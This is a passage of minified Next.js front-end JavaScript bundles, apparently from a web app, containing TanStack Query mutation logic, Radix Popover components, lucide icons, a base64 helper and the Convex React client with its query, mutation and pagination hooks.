found")),onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#e.canRun(this)});let e="pending"===this.state.status,s=!this.#s.canStart();try{if(!e){this.#i({type:"pending",variables:t,isPaused:s}),await this.#e.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#i({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#s.start();return await this.#e.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#e.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#i({type:"success",data:i}),i}catch(e){try{throw await this.#e.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#e.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#i({type:"error",error:e})}}finally{this.#e.runNext(this)}}#i(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#t.forEach(e=>{e.onMutationUpdate(t)}),this.#e.notify({mutation:this,type:"updated",action:t})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},54127:(t,e,s)=>{s.d(e,{Mz:()=>B,UC:()=>q,ZL:()=>Z,bL:()=>W,iN:()=>U,l9:()=>K});var i=s(71520),r=s(18950),n=s(47457),o=s(45637),a=s(31455),u=s(14305),h=s(86746),c=s(6261),l=s(90174),d=s(60033),p=s(54085),f=s(62670),v=s(99741),m=s(39765),y=s(8543),g=s(62019),C=s(11660),b="Popover",[x,w]=(0,o.A)(b,[l.Bk]),R=(0,l.Bk)(),[A,k]=x(b),O=t=>{let{__scopePopover:e,children:s,open:r,defaultOpen:n,onOpenChange:o,modal:a=!1}=t,u=R(e),h=i.useRef(null),[d,p]=i.useState(!1),[f=!1,v]=(0,m.i)({prop:r,defaultProp:n,onChange:o});return(0,C.jsx)(l.bL,{...u,children:(0,C.jsx)(A,{scope:e,contentId:(0,c.B)(),triggerRef:h,open:f,onOpenChange:v,onOpenToggle:i.useCallback(()=>v(t=>!t),[v]),hasCustomAnchor:d,onCustomAnchorAdd:i.useCallback(()=>p(!0),[]),onCustomAnchorRemove:i.useCallback(()=>p(!1),[]),modal:a,children:s})})};O.displayName=b;var P="PopoverAnchor",S=i.forwardRef((t,e)=>{let{__scopePopover:s,...r}=t,n=k(P,s),o=R(s),{onCustomAnchorAdd:a,onCustomAnchorRemove:u}=n;return i.useEffect(()=>(a(),()=>u()),[a,u]),(0,C.jsx)(l.Mz,{...o,...r,ref:e})});S.displayName=P;var j="PopoverTrigger",M=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,o=k(j,s),a=R(s),u=(0,n.s)(e,o.triggerRef),h=(0,C.jsx)(f.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":z(o.open),...i,ref:u,onClick:(0,r.m)(t.onClick,o.onOpenToggle)});return o.hasCustomAnchor?h:(0,C.jsx)(l.Mz,{asChild:!0,...a,children:h})});M.displayName=j;var N="PopoverPortal",[E,$]=x(N,{forceMount:void 0}),F=t=>{let{__scopePopover:e,forceMount:s,children:i,container:r}=t,n=k(N,e);return(0,C.jsx)(E,{scope:e,forceMount:s,children:(0,C.jsx)(p.C,{present:s||n.open,children:(0,C.jsx)(d.Z,{asChild:!0,container:r,children:i})})})};F.displayName=N;var D="PopoverContent",T=i.forwardRef((t,e)=>{let s=$(D,t.__scopePopover),{forceMount:i=s.forceMount,...r}=t,n=k(D,t.__scopePopover);return(0,C.jsx)(p.C,{present:i||n.open,children:n.modal?(0,C.jsx)(_,{...r,ref:e}):(0,C.jsx)(I,{...r,ref:e})})});T.displayName=D;var _=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),o=i.useRef(null),a=(0,n.s)(e,o),u=i.useRef(!1);return i.useEffect(()=>{let t=o.current;if(t)return(0,y.Eq)(t)},[]),(0,C.jsx)(g.A,{as:v.DX,allowPinchZoom:!0,children:(0,C.jsx)(L,{...t,ref:a,trapFocus:s.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,r.m)(t.onCloseAutoFocus,t=>{var e;t.preventDefault(),u.current||null===(e=s.triggerRef.current)||void 0===e||e.focus()}),onPointerDownOutside:(0,r.m)(t.onPointerDownOutside,t=>{let e=t.detail.originalEvent,s=0===e.button&&!0===e.ctrlKey;u.current=2===e.button||s},{checkForDefaultPrevented:!1}),onFocusOutside:(0,r.m)(t.onFocusOutside,t=>t.preventDefault(),{checkForDefaultPrevented:!1})})})}),I=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),r=i.useRef(!1),n=i.useRef(!1);return(0,C.jsx)(L,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:e=>{var i,o;null===(i=t.onCloseAutoFocus)||void 0===i||i.call(t,e),e.defaultPrevented||(r.current||null===(o=s.triggerRef.current)||void 0===o||o.focus(),e.preventDefault()),r.current=!1,n.current=!1},onInteractOutside:e=>{var i,o;null===(i=t.onInteractOutside)||void 0===i||i.call(t,e),e.defaultPrevented||(r.current=!0,"pointerdown"!==e.detail.originalEvent.type||(n.current=!0));let a=e.target;(null===(o=s.triggerRef.current)||void 0===o?void 0:o.contains(a))&&e.preventDefault(),"focusin"===e.detail.originalEvent.type&&n.current&&e.preventDefault()}})}),L=i.forwardRef((t,e)=>{let{__scopePopover:s,trapFocus:i,onOpenAutoFocus:r,onCloseAutoFocus:n,disableOutsidePointerEvents:o,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onInteractOutside:f,...v}=t,m=k(D,s),y=R(s);return(0,u.Oh)(),(0,C.jsx)(h.n,{asChild:!0,loop:!0,trapped:i,onMountAutoFocus:r,onUnmountAutoFocus:n,children:(0,C.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:f,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onDismiss:()=>m.onOpenChange(!1),children:(0,C.jsx)(l.UC,{"data-state":z(m.open),role:"dialog",id:m.contentId,...y,...v,ref:e,style:{...v.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),G="PopoverClose",U=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,n=k(G,s);return(0,C.jsx)(f.sG.button,{type:"button",...i,ref:e,onClick:(0,r.m)(t.onClick,()=>n.onOpenChange(!1))})});function z(t){return t?"open":"closed"}U.displayName=G,i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,r=R(s);return(0,C.jsx)(l.i3,{...r,...i,ref:e})}).displayName="PopoverArrow";var W=O,B=S,K=M,Z=F,q=T},60275:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(85347).A)("Paperclip",[["path",{d:"m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48",key:"1u3ebp"}]])},64967:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(85347).A)("Send",[["path",{d:"M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z",key:"1ffxy3"}],["path",{d:"m21.854 2.147-10.94 10.939",key:"12cjpa"}]])},66187:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(85347).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},67328:(t,e,s)=>{s.d(e,{I:()=>n});var i=s(66809),r=s(39886);function n(t,e){return(0,r.t)(t,i.$,e)}},74439:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(85347).A)("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]])},85347:(t,e,s)=>{s.d(e,{A:()=>u});var i=s(71520);let r=t=>t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),n=function(){for(var t=arguments.length,e=Array(t),s=0;s<t;s++)e[s]=arguments[s];return e.filter((t,e,s)=>!!t&&s.indexOf(t)===e).join(" ")};var o={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let a=(0,i.forwardRef)((t,e)=>{let{color:s="currentColor",size:r=24,strokeWidth:a=2,absoluteStrokeWidth:u,className:h="",children:c,iconNode:l,...d}=t;return(0,i.createElement)("svg",{ref:e,...o,width:r,height:r,stroke:s,strokeWidth:u?24*Number(a)/Number(r):a,className:n("lucide",h),...d},[...l.map(t=>{let[e,s]=t;return(0,i.createElement)(e,s)}),...Array.isArray(c)?c:[c]])}),u=(t,e)=>{let s=(0,i.forwardRef)((s,o)=>{let{className:u,...h}=s;return(0,i.createElement)(a,{ref:o,iconNode:e,className:n("lucide-".concat(r(t)),u),...h})});return s.displayName="".concat(t),s}},87676:(t,e,s)=>{s.d(e,{n:()=>l});var i=s(71520),r=s(48302),n=s(76447),o=s(17096),a=s(10722),u=class extends o.Q{#r;#n=void 0;#o;#a;constructor(t,e){super(),this.#r=t,this.setOptions(e),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){let e=this.options;this.options=this.#r.defaultMutationOptions(t),(0,a.f8)(this.options,e)||this.#r.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),e?.mutationKey&&this.options.mutationKey&&(0,a.EN)(e.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(t){this.#u(),this.#h(t)}getCurrentResult(){return this.#n}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#h()}mutate(t,e){return this.#a=e,this.#o?.removeObserver(this),this.#o=this.#r.getMutationCache().build(this.#r,this.options),this.#o.addObserver(this),this.#o.execute(t)}#u(){let t=this.#o?.state??(0,r.$)();this.#n={...t,isPending:"pending"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset}}#h(t){n.j.batch(()=>{if(this.#a&&this.hasListeners()){let e=this.#n.variables,s=this.#n.context;t?.type==="success"?(this.#a.onSuccess?.(t.data,e,s),this.#a.onSettled?.(t.data,null,e,s)):t?.type==="error"&&(this.#a.onError?.(t.error,e,s),this.#a.onSettled?.(void 0,t.error,e,s))}this.listeners.forEach(t=>{t(this.#n)})})}},h=s(64429),c=s(6250);function l(t,e){let s=(0,h.jE)(e),[r]=i.useState(()=>new u(s,t));i.useEffect(()=>{r.setOptions(t)},[r,t]);let o=i.useSyncExternalStore(i.useCallback(t=>r.subscribe(n.j.batchCalls(t)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),a=i.useCallback((t,e)=>{r.mutate(t,e).catch(c.l)},[r]);if(o.error&&(0,c.G)(r.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:a,mutateAsync:o.mutate}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/7404-1bb5e38b194130d8.js
body_size: 20252
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7404],{24146:(e,t,s)=>{s.d(t,{du:()=>i.du,ik:()=>o.i,o4:()=>n,rz:()=>i.rz,v:()=>r.v});var i=s(79563),r=s(34380),n=s(33893),o=s(82893);s(66889)},33893:(e,t,s)=>{s.r(t),s.d(t,{byteLength:()=>l,fromByteArray:()=>d,toByteArray:()=>c});for(var i=[],r=[],n=Uint8Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)i[a]=o[a],r[o.charCodeAt(a)]=a;function h(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var s=e.indexOf("=");-1===s&&(s=t);var i=s===t?0:4-s%4;return[s,i]}function l(e){var t=h(e),s=t[0],i=t[1];return(s+i)*3/4-i}function c(e){var t,s,i=h(e),o=i[0],a=i[1],u=new n((o+a)*3/4-a),l=0,c=a>0?o-4:o;for(s=0;s<c;s+=4)t=r[e.charCodeAt(s)]<<18|r[e.charCodeAt(s+1)]<<12|r[e.charCodeAt(s+2)]<<6|r[e.charCodeAt(s+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;return 2===a&&(t=r[e.charCodeAt(s)]<<2|r[e.charCodeAt(s+1)]>>4,u[l++]=255&t),1===a&&(t=r[e.charCodeAt(s)]<<10|r[e.charCodeAt(s+1)]<<4|r[e.charCodeAt(s+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t),u}function d(e){for(var t,s=e.length,r=s%3,n=[],o=0,a=s-r;o<a;o+=16383)n.push(function(e,t,s){for(var r,n=[],o=t;o<s;o+=3)r=(e[o]<<16&0xff0000)+(e[o+1]<<8&65280)+(255&e[o+2]),n.push(i[r>>18&63]+i[r>>12&63]+i[r>>6&63]+i[63&r]);return n.join("")}(e,o,o+16383>a?a:o+16383));return 1===r?n.push(i[(t=e[s-1])>>2]+i[t<<4&63]+"=="):2===r&&n.push(i[(t=(e[s-2]<<8)+e[s-1])>>10]+i[t>>4&63]+i[t<<2&63]+"="),n.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},34380:(e,t,s)=>{s.d(t,{d:()=>k,v:()=>S});var i=s(79563),r=Object.defineProperty,n=(e,t,s)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,o=(e,t,s)=>n(e,"symbol"!=typeof t?t+"":t,s);class a{constructor({isOptional:e}){o(this,"type"),o(this,"fieldPaths"),o(this,"isOptional"),o(this,"isConvexValidator"),this.isOptional=e,this.isConvexValidator=!0}get optional(){return"optional"===this.isOptional}}class u extends a{constructor({isOptional:e,tableName:t}){super({isOptional:e}),o(this,"tableName"),o(this,"kind","id"),this.tableName=t}get json(){return{type:"id",tableName:this.tableName}}asOptional(){return new u({isOptional:"optional",tableName:this.tableName})}}class h extends a{constructor(){super(...arguments),o(this,"kind","float64")}get json(){return{type:"number"}}asOptional(){return new h({isOptional:"optional"})}}class l extends a{constructor(){super(...arguments),o(this,"kind","int64")}get json(){return{type:"bigint"}}asOptional(){return new l({isOptional:"optional"})}}class c extends a{constructor(){super(...arguments),o(this,"kind","boolean")}get json(){return{type:this.kind}}asOptional(){return new c({isOptional:"optional"})}}class d extends a{constructor(){super(...arguments),o(this,"kind","bytes")}get json(){return{type:this.kind}}asOptional(){return new d({isOptional:"optional"})}}class f extends a{constructor(){super(...arguments),o(this,"kind","string")}get json(){return{type:this.kind}}asOptional(){return new f({isOptional:"optional"})}}class g extends a{constructor(){super(...arguments),o(this,"kind","null")}get json(){return{type:this.kind}}asOptional(){return new g({isOptional:"optional"})}}class y extends a{constructor(){super(...arguments),o(this,"kind","any")}get json(){return{type:this.kind}}asOptional(){return new y({isOptional:"optional"})}}class p extends a{constructor({isOptional:e,fields:t}){super({isOptional:e}),o(this,"fields"),o(this,"kind","object"),this.fields=t}get json(){return{type:this.kind,value:globalThis.Object.fromEntries(globalThis.Object.entries(this.fields).map(([e,t])=>[e,{fieldType:t.json,optional:"optional"===t.isOptional}]))}}asOptional(){return new p({isOptional:"optional",fields:this.fields})}}class m extends a{constructor({isOptional:e,value:t}){super({isOptional:e}),o(this,"value"),o(this,"kind","literal"),this.value=t}get json(){return{type:this.kind,value:(0,i.rz)(this.value)}}asOptional(){return new m({isOptional:"optional",value:this.value})}}class v extends a{constructor({isOptional:e,element:t}){super({isOptional:e}),o(this,"element"),o(this,"kind","array"),this.element=t}get json(){return{type:this.kind,value:this.element.json}}asOptional(){return new v({isOptional:"optional",element:this.element})}}class b extends a{constructor({isOptional:e,key:t,value:s}){if(super({isOptional:e}),o(this,"key"),o(this,"value"),o(this,"kind","record"),"optional"===t.isOptional)throw Error("Record validator cannot have optional keys");if("optional"===s.isOptional)throw Error("Record validator cannot have optional values");this.key=t,this.value=s}get json(){return{type:this.kind,keys:this.key.json,values:{fieldType:this.value.json,optional:!1}}}asOptional(){return new b({isOptional:"optional",key:this.key,value:this.value})}}class w extends a{constructor({isOptional:e,members:t}){super({isOptional:e}),o(this,"members"),o(this,"kind","union"),this.members=t}get json(){return{type:this.kind,value:this.members.map(e=>e.json)}}asOptional(){return new w({isOptional:"optional",members:this.members})}}function k(e){return!!e.isConvexValidator}let S={id:e=>new u({isOptional:"required",tableName:e}),null:()=>new g({isOptional:"required"}),number:()=>new h({isOptional:"required"}),float64:()=>new h({isOptional:"required"}),bigint:()=>new l({isOptional:"required"}),int64:()=>new l({isOptional:"required"}),boolean:()=>new c({isOptional:"required"}),string:()=>new f({isOptional:"required"}),bytes:()=>new d({isOptional:"required"}),literal:e=>new m({isOptional:"required",value:e}),array:e=>new v({isOptional:"required",element:e}),object:e=>new p({isOptional:"required",fields:e}),record:(e,t)=>new b({isOptional:"required",key:e,value:t}),union:(...e)=>new w({isOptional:"required",members:e}),any:()=>new y({isOptional:"required"}),optional:e=>e.asOptional()}},36150:(e,t,s)=>{s.d(t,{A:()=>i});let i=Symbol.for("functionName")},37404:(e,t,s)=>{s.d(t,{N2:()=>E,eH:()=>d,CW:()=>M,Ew:()=>x,y3:()=>v,BN:()=>g,n_:()=>m,fz:()=>O,IT:()=>p});var i=s(71520),r=s(24146),n=s(88082),o=s(43161),a=s(56203),u=s(41991),h=Object.defineProperty,l=(e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,c=(e,t,s)=>l(e,"symbol"!=typeof t?t+"":t,s);if(void 0===i)throw Error("Required dependency 'react' not found");class d{constructor(e,t){if(c(this,"address"),c(this,"cachedSync"),c(this,"listeners"),c(this,"options"),c(this,"closed",!1),c(this,"_logger"),c(this,"adminAuth"),c(this,"fakeUserIdentity"),void 0===e)throw Error("No address provided to ConvexReactClient.\nIf trying to deploy to production, make sure to follow all the instructions found at https://docs.convex.dev/production/hosting/\nIf running locally, make sure to run `convex dev` and ensure the .env.local file is populated.");if("string"!=typeof e)throw Error(`ConvexReactClient requires a URL like 'https://happy-otter-123.convex.cloud', received something of type ${typeof e} instead.`);if(!e.includes("://"))throw Error("Provided address was not an absolute URL.");this.address=e,this.listeners=new Map,this._logger=t?.logger===!1?(0,u.T8)({verbose:t?.verbose??!1}):t?.logger!==!0&&t?.logger?t.logger:(0,u.y4)({verbose:t?.verbose??!1}),this.options={...t,logger:this._logger}}get sync(){if(this.closed)throw Error("ConvexReactClient has already been closed.");return this.cachedSync||(this.cachedSync=new n.sd(this.address,e=>this.transition(e),this.options),this.adminAuth&&this.cachedSync.setAdminAuth(this.adminAuth,this.fakeUserIdentity)),this.cachedSync}setAuth(e,t){if("string"==typeof e)throw Error("Passing a string to ConvexReactClient.setAuth is no longer supported, please upgrade to passing in an async function to handle reauthentication.");this.sync.setAuth(e,t??(()=>{}))}clearAuth(){this.sync.clearAuth()}setAdminAuth(e,t){if(this.adminAuth=e,this.fakeUserIdentity=t,this.closed)throw Error("ConvexReactClient has already been closed.");this.cachedSync&&this.sync.setAdminAuth(e,t)}watchQuery(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return{onUpdate:e=>{let{queryToken:t,unsubscribe:n}=this.sync.subscribe(r,s,i),o=this.listeners.get(t);return void 0!==o?o.add(e):this.listeners.set(t,new Set([e])),()=>{if(this.closed)return;let s=this.listeners.get(t);s.delete(e),0===s.size&&this.listeners.delete(t),n()}},localQueryResult:()=>{if(this.cachedSync)return this.cachedSync.localQueryResult(r,s)},localQueryLogs:()=>{if(this.cachedSync)return this.cachedSync.localQueryLogs(r,s)},journal:()=>{if(this.cachedSync)return this.cachedSync.queryJournal(r,s)}}}mutation(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return this.sync.mutation(r,s,i)}action(e,...t){let s=(0,a.qQ)(e);return this.sync.action(s,...t)}query(e,...t){let s=this.watchQuery(e,...t),i=s.localQueryResult();return void 0!==i?Promise.resolve(i):new Promise((e,t)=>{let i=s.onUpdate(()=>{i();try{e(s.localQueryResult())}catch(e){t(e)}})})}connectionState(){return this.sync.connectionState()}get logger(){return this._logger}async close(){if(this.closed=!0,this.listeners=new Map,this.cachedSync){let e=this.cachedSync;this.cachedSync=void 0,await e.close()}}transition(e){for(let t of e){let e=this.listeners.get(t);if(e)for(let t of e)t()}}}let f=i.createContext(void 0);function g(){return(0,i.useContext)(f)}let y=({client:e,children:t})=>i.createElement(f.Provider,{value:e},t);function p(e,...t){let s="skip"===t[0],n="skip"===t[0]?{}:(0,o.Zy)(t[0]),u="string"==typeof e?(0,a.Gg)(e):e,h=(0,a.qQ)(u),l=A((0,i.useMemo)(()=>s?{}:{query:{query:u,args:n}},[JSON.stringify((0,r.rz)(n)),h,s])).query;if(l instanceof Error)throw l;return l}function m(e){let t="string"==typeof e?(0,a.Gg)(e):e,s=(0,i.useContext)(f);if(void 0===s)throw Error("Could not find Convex client! `useMutation` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>(function e(t,s,i){function r(e){return function(e){if("object"==typeof e&&null!==e&&"bubbles"in e&&"persist"in e&&"isDefaultPrevented"in e)throw Error("Convex function called with SyntheticEvent object. Did you use a Convex function as an event handler directly? Event handlers like onClick receive an event object as their first argument. These SyntheticEvent objects are not valid Convex values. Try wrapping the function like `const handler = () => myMutation();` and using `handler` in the event handler.")}(e),s.mutation(t,e,{optimisticUpdate:i})}return r.withOptimisticUpdate=function(r){if(void 0!==i)throw Error(`Already specified optimistic update for mutation ${(0,a.qQ)(t)}`);return e(t,s,r)},r})(t,s),[s,(0,a.qQ)(t)])}function v(e){let t=(0,i.useContext)(f),s="string"==typeof e?(0,a.Gg)(e):e;if(void 0===t)throw Error("Could not find Convex client! `useAction` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>function(e){return t.action(s,e)},[t,(0,a.qQ)(s)])}var b=Object.defineProperty,w=(e,t,s)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,k=(e,t,s)=>w(e,"symbol"!=typeof t?t+"":t,s);class S{constructor(e){k(this,"createWatch"),k(this,"queries"),k(this,"listeners"),this.createWatch=e,this.queries={},this.listeners=new Set}setQueries(e){for(let t of Object.keys(e)){let{query:s,args:i}=e[t];if((0,a.qQ)(s),void 0===this.queries[t])this.addQuery(t,s,i);else{let e=this.queries[t];((0,a.qQ)(s)!==(0,a.qQ)(e.query)||JSON.stringify((0,r.rz)(i))!==JSON.stringify((0,r.rz)(e.args)))&&(this.removeQuery(t),this.addQuery(t,s,i))}}for(let t of Object.keys(this.queries))void 0===e[t]&&this.removeQuery(t)}subscribe(e){return this.listeners.add(e),()=>{this.listeners.delete(e)}}getLocalResults(e){let t={};for(let s of Object.keys(e)){let i;let{query:r,args:n}=e[s];(0,a.qQ)(r);let o=this.createWatch(r,n);try{i=o.localQueryResult()}catch(e){if(e instanceof Error)i=e;else throw e}t[s]=i}return t}setCreateWatch(e){for(let t of(this.createWatch=e,Object.keys(this.queries))){let{query:e,args:s,watch:i}=this.queries[t],r=i.journal();this.removeQuery(t),this.addQuery(t,e,s,r)}}destroy(){for(let e of Object.keys(this.queries))this.removeQuery(e);this.listeners=new Set}addQuery(e,t,s,i){if(void 0!==this.queries[e])throw Error(`Tried to add a new query with identifier ${e} when it already exists.`);let r=this.createWatch(t,s,i),n=r.onUpdate(()=>this.notifyListeners());this.queries[e]={query:t,args:s,watch:r,unsubscribe:n}}removeQuery(e){let t=this.queries[e];if(void 0===t)throw Error(`No query found with identifier ${e}.`);t.unsubscribe(),delete this.queries[e]}notifyListeners(){for(let e of this.listeners)e()}}function A(e){let t=g();if(void 0===t)throw Error("Could not find Convex client! `useQuery` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return function(e,t){let[s]=(0,i.useState)(()=>new S(t));return s.createWatch!==t&&s.setCreateWatch(t),(0,i.useEffect)(()=>()=>s.destroy(),[s]),function({getCurrentValue:e,subscribe:t}){let[s,r]=(0,i.useState)(()=>({getCurrentValue:e,subscribe:t,value:e()})),n=s.value;return(s.getCurrentValue!==e||s.subscribe!==t)&&(n=e(),r({getCurrentValue:e,subscribe:t,value:n})),(0,i.useEffect)(()=>{let s=!1,i=()=>{!s&&r(s=>{if(s.getCurrentValue!==e||s.subscribe!==t)return s;let i=e();return s.value===i?s:{...s,value:i}})},n=t(i);return i(),()=>{s=!0,n()}},[e,t]),n}((0,i.useMemo)(()=>({getCurrentValue:()=>s.getLocalResults(e),subscribe:t=>(s.setQueries(e),s.subscribe(t))}),[s,e]))}(e,(0,i.useMemo)(()=>(e,s,i)=>t.watchQuery(e,s,{journal:i}),[t]))}var q=s(66889);let C=(e,t,s)=>i=>{let r={...i.queries},n=i.nextPageKey,o=i.nextPageKey+1,a=i.nextPageKey+2;r[n]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,endCursor:t}}},r[o]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,cursor:t,endCursor:s}}};let u={...i.ongoingSplits};return u[e]=[n,o],{...i,nextPageKey:a,queries:r,ongoingSplits:u}},R=e=>t=>{let s=t.ongoingSplits[e];if(void 0===s)return t;let i={...t.queries};delete i[e];let r={...t.ongoingSplits};delete r[e];let n=t.pageKeys.slice(),o=t.pageKeys.findIndex(t=>t===e);return o>=0&&(n=[...t.pageKeys.slice(0,o),...s,...t.pageKeys.slice(o+1)]),{...t,queries:i,pageKeys:n,ongoingSplits:r}};function O(e,t,s){if("number"!=typeof s?.initialNumItems||s.initialNumItems<0)throw Error(`\`options.initialNumItems\` must be a positive number. Received \`${s?.initialNumItems}\`.`);let n="skip"===t,o=n?{}:t,u=(0,a.qQ)(e),h=(0,i.useMemo)(()=>()=>{let t=++T;return{query:e,args:o,id:t,nextPageKey:1,pageKeys:n?[]:[0],queries:n?{}:{0:{query:e,args:{...o,paginationOpts:{numItems:s.initialNumItems,cursor:null,id:t}}}},ongoingSplits:{},skip:n}},[JSON.stringify((0,r.rz)(o)),u,s.initialNumItems,n]),[l,c]=(0,i.useState)(h),d=l;((0,a.qQ)(e)!==(0,a.qQ)(l.query)||JSON.stringify((0,r.rz)(o))!==JSON.stringify((0,r.rz)(l.args))||n!==l.skip)&&c(d=h());let f=g().logger,y=A(d.queries),[p,m]=(0,i.useMemo)(()=>{let e;let t=[];for(let i of d.pageKeys){if(void 0===(e=y[i]))break;if(e instanceof Error){if(e.message.includes("InvalidCursor")||e instanceof r.ik&&"object"==typeof e.data&&e.data?.isConvexSystemError===!0&&e.data?.paginationError==="InvalidCursor")return f.warn("usePaginatedQuery hit error, resetting pagination state: "+e.message),c(h),[[],void 0];throw e}let n=d.ongoingSplits[i];if(void 0!==n?void 0!==y[n[0]]&&void 0!==y[n[1]]&&c(R(i)):e.splitCursor&&("SplitRecommended"===e.pageStatus||"SplitRequired"===e.pageStatus||e.page.length>2*s.initialNumItems)&&c(C(i,e.splitCursor,e.continueCursor)),"SplitRequired"===e.pageStatus)return[t,void 0];t.push(...e.page)}return[t,e]},[y,d.pageKeys,d.ongoingSplits,s.initialNumItems,h,f]);return{results:p,...(0,i.useMemo)(()=>{if(void 0===m)return 1===d.nextPageKey?{status:"LoadingFirstPage",isLoading:!0,loadMore:e=>{}}:{status:"LoadingMore",isLoading:!0,loadMore:e=>{}};if(m.isDone)return{status:"Exhausted",isLoading:!1,loadMore:e=>{}};let e=m.continueCursor,t=!1;return{status:"CanLoadMore",isLoading:!1,loadMore:s=>{t||(t=!0,c(t=>{let i=[...t.pageKeys,t.nextPageKey],r={...t.queries};return r[t.nextPageKey]={query:t.query,args:{...t.args,paginationOpts:{numItems:s,cursor:e,id:t.id}}},{...t,nextPageKey:t.nextPageKey+1,pageKeys:i,queries:r}}))}}},[m,d.nextPageKey])}}let T=0;function x(e,t,s,i){let n=JSON.stringify((0,r.rz)(s));for(let s of 